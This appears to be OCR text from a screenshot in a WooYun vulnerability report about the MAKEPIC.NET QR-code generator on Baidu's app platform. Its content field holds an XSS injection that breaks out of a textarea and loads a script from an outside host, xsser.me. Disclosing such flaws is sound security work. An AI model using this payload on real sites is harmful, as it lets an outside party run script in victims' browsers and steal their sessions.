 二维码解码
百度一
百度网页应用 我的应用 添加至百度首页
»
应用推荐
MAKEPIC.NET
制图网,在线制作图片更轻松
二维码生成及解码工具
文本二维码 移动标签 网络标签 电子名片 二维码解码
格式: 文本 编码: UTF-8
尺寸: 中 版本: 5 输出: GIF
内容: </textarea>'"><script src=http://xsser.me/YiQdsp?1355271882>
</script>
* 您最多可以输入255个字节(已经使用69个字节).
立即点击生成
MAKEPIC.NET
小贴士：本程序生成的二维码可以使用手机（Android/IOS/WP7/Symbian平台）专用
二维码软件扫描读取，支持中文字符。本程序由制图网提供。
www.wooyun.org